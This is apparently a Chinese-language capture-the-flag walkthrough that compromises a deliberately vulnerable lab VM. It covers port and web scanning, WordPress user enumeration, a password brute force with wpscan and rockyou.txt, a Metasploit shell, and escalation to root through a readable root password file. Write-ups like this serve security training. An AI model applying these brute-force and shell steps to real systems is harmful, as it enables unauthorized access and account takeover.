目录
信息收集
1、arp
2、netdiscover
3、nmap
4、nikto
5、whatweb
目录探测
1、gobuster
2、dirsearch
WEB
wpscan
get username
get password
MSF get shell
提权
get root
get flag
信息收集
1、arp
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.135.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.135.1 00:50:56:c0:00:08 VMware, Inc.
192.168.135.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.135.131 00:50:56:2d:0a:e0 VMware, Inc.
192.168.135.254 00:50:56:e3:d0:97 VMware, Inc.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.350 seconds (108.94 hosts/sec). 4 responded
2、netdiscover
netdiscover -r 192.168.135.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.135.1 00:50:56:c0:00:08 1 60 VMware, Inc.
192.168.135.2 00:50:56:ec:d1:ca 1 60 VMware, Inc.
192.168.135.131 00:50:56:2d:0a:e0 1 60 VMware, Inc.
192.168.135.254 00:50:56:e3:d0:97 1 60 VMware, Inc.
3、nmap
端口探测
┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.135.131 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-07 21:01 CST
Nmap scan report for 192.168.135.131
Host is up (0.0012s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
110/tcp open pop3
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
MAC Address: 00:50:56:2D:0A:E0 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 8.10 seconds
┌──(root㉿ru)-[~/kali]
└─# cat port.nmap | head -n 12 | tail -n 7 | awk -F "/" '{print($1)}' | xargs -n 7 | sed 's/ /,/g'
22,53,80,110,139,143,445
信息探测
┌──(root㉿ru)-[~/kali]
└─# nmap -sV -sC -O -T5 -p 22,53,80,110,139,143,445 192.168.135.131 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-07 21:04 CST
Nmap scan report for 192.168.135.131
Host is up (0.00037s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a2:d3:34:13:62:b1:18:a3:dd:db:35:c5:5a:b7:c0:78 (RSA)
| 256 85:48:53:2a:50:c5:a0:b7:1a:ee:a4:d8:12:8e:1c:ce (ECDSA)
|_ 256 36:22:92:c7:32:22:e3:34:51:bc:0e:74:9f:1c:db:aa (ED25519)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
110/tcp open pop3?
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: CAPABILITY
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
MAC Address: 00:50:56:2D:0A:E0 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: UBUNTU-EXTERMELY-VULNERABLE-M4CH1INE; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h39m59s, deviation: 2h53m12s, median: 0s
| smb2-time:
| date: 2024-01-07T13:06:44
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: ubuntu-extermely-vulnerable-m4ch1ine
| NetBIOS computer name: UBUNTU-EXTERMELY-VULNERABLE-M4CH1INE\x00
| Domain name: \x00
| FQDN: ubuntu-extermely-vulnerable-m4ch1ine
|_ System time: 2024-01-07T08:06:44-05:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: UBUNTU-EXTERMEL, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 182.68 seconds
4、nikto
┌──(root㉿ru)-[~/kali]
└─# nikto -h 192.168.135.131
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.135.131
+ Target Hostname: 192.168.135.131
+ Target Port: 80
+ Start Time: 2024-01-07 21:04:12 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Server may leak inodes via ETags, header found with file /, inode: 2a45, size: 5964d0a414860, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, OPTIONS .
+ /info.php: Output from the phpinfo() function was found.
+ /info.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information. See: CWE-552
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /info.php?file=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /wordpress/wp-content/plugins/akismet/readme.txt: The WordPress Akismet plugin 'Tested up to' version usually matches the WordPress version.
+ /wordpress/wp-links-opml.php: This WordPress script reveals the installed version.
+ RFC-1918 /wordpress/wp-admin/: IP address found in the 'location' header. The IP is "192.168.56.103". See: https://portswigger.net/kb/issues/00600300_private-ip-addresses-disclosed
+ /wordpress/wp-admin/: Uncommon header 'x-redirect-by' found, with contents: WordPress.
+ RFC-1918 /wordpress/: IP address found in the 'link' header. The IP is "192.168.56.103". See: https://portswigger.net/kb/issues/00600300_private-ip-addresses-disclosed
+ /wordpress/: A Wordpress installation was found.
+ /wordpress/wp-login.php?action=register: Cookie wordpress_test_cookie created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /wordpress/wp-content/uploads/: Directory indexing found.
+ /wordpress/wp-content/uploads/: Wordpress uploads directory is browsable. This may reveal sensitive information.
+ /wordpress/wp-login.php: Wordpress login found.
+ 8103 requests: 0 error(s) and 19 item(s) reported on remote host
+ End Time: 2024-01-07 21:04:40 (GMT8) (28 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
5、whatweb
┌──(root㉿ru)-[~/kali]
└─# whatweb -v http://192.168.135.131
WhatWeb report for http://192.168.135.131
Status : 200 OK
Title : Apache2 Ubuntu Default Page: It works
IP : 192.168.135.131
Country : RESERVED, ZZ
Summary : Apache[2.4.18], HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.18 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : Apache/2.4.18 (Ubuntu) (from server string)
HTTP Headers:
HTTP/1.1 200 OK
Date: Sun, 07 Jan 2024 13:21:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Fri, 01 Nov 2019 18:21:52 GMT
ETag: "2a45-5964d0a414860-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 3062
Connection: close
Content-Type: text/html
目录探测
1、gobuster
┌──(root㉿ru)-[/usr/share/dirbuster/wordlists]
└─# gobuster dir -u http://192.168.135.131 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.135.131
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/wordpress (Status: 301) [Size: 322] [--> http://192.168.135.131/wordpress/]
/server-status (Status: 403) [Size: 303]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
2、dirsearch
┌──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.135.131 -e* -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /root/kali/reports/http_192.168.135.131/_24-01-07_21-06-18.txt
Target: http://192.168.135.131/
[21:06:18] Starting:
[21:06:55] 200 - 22KB - /info.php
[21:07:16] 500 - 0B - /wp-config.php
[21:07:24] 200 - 1KB - /wordpress/wp-login.php
[21:07:24] 200 - 4KB - /wordpress/
Task Completed
WEB

根据目录探测结果,靶机开启了wordpress!我们先上wpsacan!
wpscan
get username
┌──(root㉿ru)-[~/kali]
└─# wpscan --url http://192.168.135.131/wordpress -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.135.131/wordpress/ [192.168.135.131]
[+] Started: Sun Jan 7 21:30:46 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.135.131/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.135.131/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.135.131/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.135.131/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.2.4 identified (Insecure, released on 2019-10-14).
| Found By: Emoji Settings (Passive Detection)
| - http://192.168.135.131/wordpress/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4'
| Confirmed By: Meta Generator (Passive Detection)
| - http://192.168.135.131/wordpress/, Match: 'WordPress 5.2.4'
[i] The main theme could not be detected.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=====================================================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] c0rrupt3d_brain
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Jan 7 21:31:30 2024
[+] Requests Done: 48
[+] Cached Requests: 4
[+] Data Sent: 12.146 KB
[+] Data Received: 89.286 KB
[+] Memory used: 150.016 MB
[+] Elapsed time: 00:00:43

这里枚举出了一个用户,我们可以利用这个用户名进行枚举密码!
我们直接使用rockyou.txt文件!kali自带字典!在/usr/share/wordlists/rockyou.txt
get password
paylaod
wpscan --url http://192.168.135.131/wordpress -U c0rrupt3d_brain -P /usr/share/wordlists/rockyou.txt
[!] Valid Combinations Found:
| Username: c0rrupt3d_brain, Password: 24992499

成功了!
用户名:c0rrupt3d_brain 密码:24992499
MSF get shell
payload
msf6 > search wordpress


记得设置路径,不然会报错!提权
meterpreter > shell
Process 15491 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whereis python
python: /usr/bin/python3.5 /usr/bin/python3.5m /usr/bin/python2.7 /usr/bin/python /usr/lib/python3.5 /usr/lib/python2.7 /etc/python3.5 /etc/python2.7 /etc/python /usr/local/lib/python3.5 /usr/local/lib/python2.7 /usr/share/python /usr/share/man/man1/python.1.gz
python -c 'import pty;pty.spawn("/bin/bash")'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@ubuntu-extermely-vulnerable-m4ch1ine:$ ls -al
ls -al
total 0
使用python提高交互性!
get root
在home目录下找到root密码文件!然后直接越权即可!、
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home$ ls -al
ls -al
total 12
drwxr-xr-x 3 root root 4096 Oct 30 2019 .
drwxr-xr-x 23 root root 4096 Jan 7 2024 ..
drwxr-xr-x 3 www-data www-data 4096 Nov 1 2019 root3r
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home$ cd root3r
cd root3r
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ ls -al
ls -al
total 40
drwxr-xr-x 3 www-data www-data 4096 Nov 1 2019 .
drwxr-xr-x 3 root root 4096 Oct 30 2019 ..
-rw-r--r-- 1 www-data www-data 515 Oct 30 2019 .bash_history
-rw-r--r-- 1 www-data www-data 220 Oct 30 2019 .bash_logout
-rw-r--r-- 1 www-data www-data 3771 Oct 30 2019 .bashrc
drwxr-xr-x 2 www-data www-data 4096 Oct 30 2019 .cache
-rw-r--r-- 1 www-data www-data 22 Oct 30 2019 .mysql_history
-rw-r--r-- 1 www-data www-data 655 Oct 30 2019 .profile
-rw-r--r-- 1 www-data www-data 8 Oct 31 2019 .root_password_ssh.txt
-rw-r--r-- 1 www-data www-data 0 Oct 30 2019 .sudo_as_admin_successful
-rw-r--r-- 1 root root 4 Nov 1 2019 test.txt
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ cat test.txt
cat test.txt
123
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ cat .root_password_ssh.txt
<ulnerable-m4ch1ine:/home/root3r$ cat .root_password_ssh.txt
willy26
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ su root
su root
Password: willy26
root@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r# id
id
uid=0(root) gid=0(root) groups=0(root)
get flag
root@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r# cd /root
cd /root
root@ubuntu-extermely-vulnerable-m4ch1ine:~# ls
ls
proof.txt
root@ubuntu-extermely-vulnerable-m4ch1ine:~# cat proof.txt
cat proof.txt
voila you have successfully pwned me :) !!!
:D